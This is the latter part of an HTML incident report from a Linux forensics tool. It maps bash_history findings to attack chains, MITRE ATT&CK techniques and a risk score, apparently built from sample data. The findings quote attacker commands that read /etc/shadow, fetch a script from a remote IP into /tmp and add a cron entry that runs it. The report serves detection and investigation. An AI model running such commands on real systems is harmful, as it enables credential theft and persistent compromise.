                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.751006
                </td>

                <td>
                    <strong>
                        DOWNLOAD
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.751034
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.751052
                </td>

                <td>
                    <strong>
                        PERSISTENCE
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:17:15.751060
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Detection Findings
            </h2>

            <p>
                Security detections generated by the investigation engines.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>ID</th>
                <th>Finding</th>
                <th>Severity</th>
                <th>Category</th>
                <th>User</th>
                <th>Source</th>
                <th>Timestamp</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0001
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.750958
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: cat /etc/passwd
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0002
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.750971
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0003
                </td>

                <td>
                    <strong>
                        Potential Network Reconnaissance Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    NETWORK_RECON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.750982
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command contains a network discovery or connection utility. Observed command: nmap -sV 192.0.2.0/24
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0004
                </td>

                <td>
                    <strong>
                        Potential Network Reconnaissance Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    NETWORK_RECON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.750997
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command contains a network discovery or connection utility. Observed command: ss -tulpn
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0005
                </td>

                <td>
                    <strong>
                        Suspicious File Download Command
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    DOWNLOAD
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.751006
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    A command capable of downloading remote content was executed. Observed command: curl http://203.0.113.50/update.sh -o /tmp/update.sh
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0001
                </td>

                <td>
                    <strong>
                        Potential Cron Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CRON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.751052
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -e
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0002
                </td>

                <td>
                    <strong>
                        Potential Cron Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CRON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.751060
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references cron configuration that can be used to execute commands automatically. Observed command: echo &quot;*/10 * * * * /tmp/update.sh&quot; &gt;&gt; /var/spool/cron/crontabs/wwwadmin
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0001
                </td>

                <td>
                    <strong>
                        Potential Port Scanning Activity
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    PORT_SCAN
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.750982
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    A network scanning utility was executed and may indicate reconnaissance against network hosts or services. Observed command: nmap -sV 192.0.2.0/24
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0002
                </td>

                <td>
                    <strong>
                        Network Connection Enumeration
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    CONNECTION_ENUMERATION
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.750997
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command enumerates active or listening network connections. Observed command: ss -tulpn
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    NETWORK-ACTIVITY-0003
                </td>

                <td>
                    <strong>
                        Remote Network Download
                    </strong>

                    <div class="subtext">
                        NETWORK_ACTIVITY
                    </div>
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td>
                    REMOTE_DOWNLOAD
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:17:15.751006
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command downloads content from a remote network location. Observed command: curl http://203.0.113.50/update.sh -o /tmp/update.sh
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Correlated Attack Chains
            </h2>

            <p>
                Related findings grouped into explainable investigation chains.
            </p>

        </div>

    </div>

    
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0001
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            60% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Credential Access → Persistence. The activity involved unidentified account(s) and unidentified source(s). 4 finding(s) were correlated. 1 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.750958
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: cat /etc/passwd
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.750971
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Cron Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.751052
                        </div>

                        <p>
                            The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -e
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        4
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Cron Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.751060
                        </div>

                        <p>
                            The command references cron configuration that can be used to execute commands automatically. Observed command: echo &quot;*/10 * * * * /tmp/update.sh&quot; &gt;&gt; /var/spool/cron/crontabs/wwwadmin
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0002
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            56% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Reconnaissance. The activity involved unidentified account(s) and unidentified source(s). 4 finding(s) were correlated. 1 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Network Reconnaissance Command
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.750982
                        </div>

                        <p>
                            The command contains a network discovery or connection utility. Observed command: nmap -sV 192.0.2.0/24
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Port Scanning Activity
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.750982
                        </div>

                        <p>
                            A network scanning utility was executed and may indicate reconnaissance against network hosts or services. Observed command: nmap -sV 192.0.2.0/24
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Network Reconnaissance Command
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.750997
                        </div>

                        <p>
                            The command contains a network discovery or connection utility. Observed command: ss -tulpn
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        4
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Network Connection Enumeration
                            </strong>

                            <span class="stage-badge">
                                RECONNAISSANCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.750997
                        </div>

                        <p>
                            The command enumerates active or listening network connections. Observed command: ss -tulpn
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0003
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity medium">
                            MEDIUM
                        </span>

                        <span class="confidence">
                            50% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Command &amp; Control. The activity involved unidentified account(s) and unidentified source(s). 2 finding(s) were correlated. 1 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Suspicious File Download Command
                            </strong>

                            <span class="stage-badge">
                                COMMAND_AND_CONTROL
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.751006
                        </div>

                        <p>
                            A command capable of downloading remote content was executed. Observed command: curl http://203.0.113.50/update.sh -o /tmp/update.sh
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Remote Network Download
                            </strong>

                            <span class="stage-badge">
                                COMMAND_AND_CONTROL
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:17:15.751006
                        </div>

                        <p>
                            The command downloads content from a remote network location. Observed command: curl http://203.0.113.50/update.sh -o /tmp/update.sh
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                MITRE ATT&CK Mapping
            </h2>

            <p>
                Investigation findings mapped to ATT&CK techniques.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Technique</th>
                <th>Name</th>
                <th>Tactic</th>
                <th>Description</th>
                <th>Finding IDs</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1003
                    </span>
                </td>

                <td>
                    <strong>
                        OS Credential Dumping
                    </strong>
                </td>

                <td>
                    Credential Access
                </td>

                <td>
                    Credential-related system files or artifacts were accessed.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0001, SUSPICIOUS-CMD-0002
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1105
                    </span>
                </td>

                <td>
                    <strong>
                        Ingress Tool Transfer
                    </strong>
                </td>

                <td>
                    Command and Control
                </td>

                <td>
                    Content was retrieved from a remote location.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0005, NETWORK-ACTIVITY-0003
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1053.003
                    </span>
                </td>

                <td>
                    <strong>
                        Cron
                    </strong>
                </td>

                <td>
                    Persistence
                </td>

                <td>
                    Cron-based persistence activity was detected.
                </td>

                <td class="mono">
                    PERSISTENCE-0001, PERSISTENCE-0002
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1046
                    </span>
                </td>

                <td>
                    <strong>
                        Network Service Scanning
                    </strong>
                </td>

                <td>
                    Discovery
                </td>

                <td>
                    Network services were enumerated.
                </td>

                <td class="mono">
                    NETWORK-ACTIVITY-0001
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1049
                    </span>
                </td>

                <td>
                    <strong>
                        System Network Connections Discovery
                    </strong>
                </td>

                <td>
                    Discovery
                </td>

                <td>
                    Active network connections were enumerated.
                </td>

                <td class="mono">
                    NETWORK-ACTIVITY-0002
                </td>

            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Risk Calculation
            </h2>

            <p>
                Factors contributing to the final investigation score.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Type</th>
                <th>Reference</th>
                <th>Reason</th>
                <th>Points</th>
            </tr>

        </thead>

        <tbody>
            
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0002
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0003
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0004
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0005
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0002
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0002
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                NETWORK-ACTIVITY-0003
            </td>

            <td>
                MEDIUM
            </td>

            <td>
                +20
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0001
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        <tr>

            <td>
                persistence
            </td>

            <td class="mono">
                CHAIN-0001
            </td>

            <td>
                persistence
            </td>

            <td>
                +10
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0002
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        </tbody>

    </table>

</section>

<footer class="footer">

    Linux Digital Detective —
    Turn scattered Linux evidence into an attack timeline.

</footer>

</div>

</body>

</html>
</file>

